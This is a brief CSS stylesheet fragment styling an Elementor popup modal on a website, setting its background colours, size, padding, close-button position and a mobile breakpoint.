.dialog-widget-content{animation-duration:2s;background-color:rgba(0,0,0,0);background-repeat:no-repeat;}#elementor-popup-modal-19594{background-color:rgba(255,255,255,0.57);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-19594 .dialog-message{width:415px;height:auto;padding:25px 35px 35px 35px;}#elementor-popup-modal-19594 .dialog-close-button{display:flex;top:1%;font-size:25px;}@media(max-width:767px){#elementor-popup-modal-19594 .dialog-widget-content{background-size:auto;}}